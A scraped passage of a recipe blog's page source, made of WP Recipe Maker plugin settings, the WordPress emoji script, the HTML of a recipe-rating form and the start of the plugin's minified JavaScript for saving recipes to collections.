Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769121025},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js
body_size: 48872
content:
var WPRecipeMaker;(self.webpackChunkWPRecipeMaker=self.webpackChunkWPRecipeMaker||[]).push([[89,601,947],{7404:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(4558),i=(r(2998),r(942));const o={checkInbox:e=>{const t=localStorage.getItem("wprm-recipe-collection");if(t){JSON.parse(t).inbox.items["0-0"].filter((t=>t.recipeId===e)).length>0&&o.updateButtons(e)}},updateButtons:e=>{const t=document.querySelectorAll(".wprm-recipe-add-to-collection");for(let r of t)e===parseInt(r.dataset.recipeId)&&(r.classList.contains("wprm-recipe-not-in-collection")?r.style.display="none":r.classList.contains("wprm-recipe-in-collection")&&(r.style.display=""))}},a=o;var s;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.collections={init(){if(0===parseInt(wprmp_public.user)){const e=document.querySelectorAll(".wprm-recipe-add-to-collection-recipe.wprm-recipe-not-in-collection");for(let t of e){const e=parseInt(t.dataset.recipeId);o.checkInbox(e)}if("choose"===wprmp_public.add_to_collection.behaviour){const e=localStorage.getItem("wprm-recipe-collection");if(e){const t=JSON.parse(e);wprmp_public.add_to_collection.collections.user=t.user}}}if(document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection")){window.WPRecipeMaker.collections.onClick(t,e);break}}),!1),"logged_in"===wprmp_public.add_to_collection.access&&0===parseInt(wprmp_public.user)&&wprmp_public.add_to_collection.not_logged_in_tooltip){const e=document.querySelectorAll(".wprm-recipe-add-to-collection");for(let t of e)(0,n.Ay)(t,{theme:"wprm",content:wprmp_public.add_to_collection.not_logged_in_tooltip})}},onClick(e,t){if(t.preventDefault(),"logged_in"===wprmp_public.add_to_collection.access&&0===parseInt(wprmp_public.user)){if("redirect"===wprmp_public.add_to_collection.not_logged_in){const t=wprmp_public.add_to_collection.not_logged_in_redirect;if(t)if(e.classList.contains("wprm-recipe-add-to-collection-grid"))window.location=t;else{const r=parseInt(e.dataset.recipeId),n=WPRecipeMaker.collections.getRecipeServings(r);window.WPRecipeMaker.manager.getRecipe(r).then((e=>{if(e){let t={timestamp:Date.now(),recipe:e.data.collection,servings:n,collection:"inbox"};localStorage.setItem("wprm-added-to-collection-before-login",JSON.stringify(t))}window.location=t}))}}}else e.classList.contains("wprm-recipe-add-to-collection-grid")?WPRecipeMaker.collections.onClickGrid(e):WPRecipeMaker.collections.onClickRecipe(e)},onClickGrid(e){const t=e.dataset.gridId;if(window.hasOwnProperty("WPUPG_Grids")&&window.WPUPG_Grids.hasOwnProperty(`wpupg-grid-${t}`)){const r=WPUPG_Grids[`wpupg-grid-${t}`];if(r){const t=r.isotope.getFilteredItemElements();let n=[];for(let e of t)e.classList.contains("wpupg-type-wprm_recipe")&&n.push({id:parseInt(e.dataset.id)});0<n.length&&("choose"===wprmp_public.add_to_collection.behaviour?WPRecipeMaker.collections.showCollectionPicker(e,(t=>{WPRecipeMaker.collections.addRecipesToCollection(e,n,t)})):WPRecipeMaker.collections.addRecipesToCollection(e,n,{id:"inbox"}))}}},onClickRecipe(e){const t=parseInt(e.dataset.recipeId),r=[{id:t,servings:WPRecipeMaker.collections.getRecipeServings(t)}];"choose"===wprmp_public.add_to_collection.behaviour?WPRecipeMaker.collections.showCollectionPicker(e,(t=>{WPRecipeMaker.collections.addRecipesToCollection(e,r,t)})):WPRecipeMaker.collections.addRecipesToCollection(e,r,{id:"inbox"})},getRecipeServings(e){const t=document.querySelectorAll(".wprm-recipe-servings-"+e);let r=0<t.length&&t[0].dataset.servings;return isNaN(r)&&(r=!1),r},currentTooltip:!1,showCollectionPicker(e,t){if(e.hasOwnProperty("_tippy")){const t=e._tippy.state.isShown;if(e._tippy.destroy(),t)return}(0,n.Ay)(e,{theme:"wprm",trigger:"click",showOnCreate:!0,allowHTML:!0,interactive:!0,content(e){window.WPRecipeMaker.collections.currentTooltip={ref:e,callback:t,collection:"",column:"",group:""};let r='<div class="wprm-add-to-collection-tooltip-container">';r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-collection" onchange="window.WPRecipeMaker.collections.selectCollection( this )">',r+='<option value="">'+(0,i.f)("Select a collection")+"</option>",r+='<option value="inbox">'+wprmp_public.add_to_collection.collections.inbox+"</option>";for(let t of wprmp_public.add_to_collection.collections.user)r+='<option value="user-'+t.id+'">'+t.name+"</option>";return r+="</select>","choose_column"!==wprmp_public.add_to_collection.choice&&"choose_column_group"!==wprmp_public.add_to_collection.choice||(r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-column" onchange="window.WPRecipeMaker.collections.selectColumn( this )" disabled="disabled">',r+='<option value="">'+(0,i.f)("Select a column")+"</option>",r+="</select>"),"choose_column_group"===wprmp_public.add_to_collection.choice&&(r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-group" onchange="window.WPRecipeMaker.collections.selectGroup( this )" disabled="disabled">',r+='<option value="">'+(0,i.f)("Select a group")+"</option>",r+="</select>"),r+="</div>",r},onShown(e){e.popper.addEventListener("click",(function(e){e.stopPropagation(),e.preventDefault()}),!1)}})},selectCollection(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.collection=t,window.WPRecipeMaker.collections.currentTooltip.column="",window.WPRecipeMaker.collections.currentTooltip.group="","inbox"===t?window.WPRecipeMaker.collections.madeTooltipSelection():window.WPRecipeMaker.collections.updateDropdowns()},selectColumn(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.column=t,window.WPRecipeMaker.collections.currentTooltip.group="",window.WPRecipeMaker.collections.updateDropdowns()},selectGroup(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.group=t,window.WPRecipeMaker.collections.madeTooltipSelection()},updateDropdowns(){const e=window.WPRecipeMaker.collections.currentTooltip,t=document.getElementById("wprm-add-to-collection-tooltip-column"),r=document.getElementById("wprm-add-to-collection-tooltip-group"),n=window.WPRecipeMaker.collections.getSelectedCollection(e.collection);if(e.column)1===n.groups.length&&r?(r.value=n.groups[0].id,window.WPRecipeMaker.collections.selectGroup(r)):r||window.WPRecipeMaker.collections.madeTooltipSelection();else{if(t){t.querySelectorAll('option:not([value=""])').forEach((e=>e.parentNode.removeChild(e)))}if(r){r.querySelectorAll('option:not([value=""])').forEach((e=>e.parentNode.removeChild(e)))}n&&(n.columns.every((e=>{let r=document.createElement("option");return r.value=e.id,r.text=e.name,t?(t.add(r),!0):(window.WPRecipeMaker.collections.currentTooltip.column=e.id,!1)})),n.groups.every((e=>{let 